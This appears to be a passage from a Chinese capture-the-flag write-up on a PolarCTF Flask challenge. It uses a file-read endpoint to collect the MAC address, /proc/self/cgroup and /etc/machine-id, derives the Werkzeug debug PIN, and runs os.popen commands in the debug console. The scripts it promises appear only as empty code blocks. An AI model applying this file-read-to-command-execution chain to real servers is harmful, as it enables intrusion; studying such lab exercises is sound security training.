2,app.py的绝对路径,在报错页面可以看到,/usr/local/lib/python3.5/site-packages/flask/app.py
3,mac地址的十进制数
http://72b2fab5-b736-4aaa-8766-c182f6aaa036.www.polarctf.com:8090/file?filename=/sys/class/net/eth0/address
02:42:ac:02:c4:8a
1 | # 02:42:ac:02:c4:8a |
4,引用大佬的解释:
对于非docker机每一个机器都会有自已唯-一的id
linux的id一般存放在/etc/machine-id或proc/sys/kernel/random/boot_i,有的
系统没有这两个文件。
对于docker机则读取/proc/self/cgroup,其中/docker/字符串后面的内容作为机器的id,
view-source:http://72b2fab5-b736-4aaa-8766-c182f6aaa036.www.polarctf.com:8090/file?filename=/proc/self/cgroup

0::/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
这里题目为3.5版本的python,还需要获取*/etc/machine-id,且/etc/machine-id*在前
点击网站右边的小黑shell,输入213-649-252即可进入
进入之后再点小黑shell,即可命令执行了,
1 | os.popen("ls -1 /").read() |

tips
这里一定要注意不同的python版本的计算pin值是不同的,python3.5的get_machine_id()值为/etc/machine-id+/proc/self/cgroup
下面是脚本
1 |
|
python3.6
1 | #MD5 |
python3.7
1 |
|
python3.8的machine_id由三个合成
1 |
|
php very nice
1 |
|